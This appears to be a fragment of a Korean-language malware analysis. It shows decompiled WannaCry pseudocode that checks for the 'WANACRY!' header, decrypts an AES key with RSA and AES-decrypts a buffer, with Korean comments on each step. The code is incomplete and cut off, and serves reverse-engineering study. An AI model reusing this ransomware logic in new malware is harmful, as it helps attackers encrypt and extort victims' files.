 if ( ReadFile_0(v5, &Buf1, 8u, &NumberOfBytesRead, 0) )
{
if ( !memcmp(&Buf1, "WANACRY!", '\b') ) // 암호화된 파일 헤더에 남는 WANACRY!라는 서명 확인
{
if ( ReadFile_0(v5, &Size, 4u, &NumberOfBytesRead, 0) )
{
if ( Size == 256 )
{
if ( ReadFile_0(v5, RSAKeyStruct[306], 256u, &NumberOfBytesRead, 0) )
{
if ( ReadFile_0(v5, &Buffer, 4u, &NumberOfBytesRead, 0) )
{
if ( ReadFile_0(v5, &dwBytes, 8u, &NumberOfBytesRead, 0) )
{
if ( dwBytes <= 104857600 )
{
if ( decryptAESkey_4019E1((RSAKeyStruct + 1), RSAKeyStruct[306], Size, keyvalue, &v15) )// RSA키를 통해 AES키를 복호화
{
AESKeySchedule_402A76((RSAKeyStruct + 21), keyvalue, Src, v15, 0x10u);// AES 키 작업
v16 = GlobalAlloc(0, dwBytes);
if ( v16 )
{
if ( ReadFile_0(v5, RSAKeyStruct[306], FileSize.LowPart, &NumberOfBytesRead, 0)
&& NumberOfBytesRead
&& NumberOfBytesRead >= dwBytes )
{
v4 = v16;
AES_EncryptDecrypt_403A77((RSAKeyStruct + 21), RSAKeyStruct[306], v16, NumberOfBytesRead, 1);// 복호화 작업
*a3 = dwBytes;
}
}